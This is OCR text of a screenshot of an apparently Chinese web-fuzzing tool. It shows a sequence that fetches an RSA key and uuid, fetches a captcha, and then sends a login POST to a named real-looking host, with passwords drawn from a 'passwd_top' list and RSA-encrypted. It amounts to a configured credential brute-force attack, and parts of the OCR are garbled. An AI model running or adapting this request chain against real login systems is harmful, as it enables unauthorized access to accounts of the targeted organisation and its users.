 3 crackme getkey crack 6
配置
规则
序列
序列配置 添加节点 开始执行
拿RSAuuid+公钥
getkey
变量 , Cookie
拿验证码+最...
crack
已经到底啦～
拿验证码+最后请求 配置
匹配器 0 重置 添加/调试
添加
数据提取器 0 重置 添加/调试
添加
设置变量 重置 预览 添加
变量 0 nuclei fuzztag raw
变量名
变量值
已经到底啦～
拿验证码+最后请求 crack
Request 美化 热加载
1 POST / v/redirect/loginMgr?passwdEncode={{yak(RSAencode({{x
(passwd_top)}}))}}&rsaUUID={{p(RSAuuid)}} HTTP/1.1
2 Host ? : mboss.acc.gdtel.com
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: nAuth?
TokenAuthRequest
B1Dt
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 X-Requested-With: XMLHttpRequest
10 Origin:
11 Cookie: JSESSIONID=8C95C9A3969123D13A5312AF9A32B80B
12 Content-Length auto : 217
13
14 currStep=VERIFY_PWD&sysCode=DDGC&serviceUrl=h
returnUrlParam=&addr=1 &sysPwd=&loginType=0&
staffId=1111&valCode=__captcha__&smsCode=&uuid=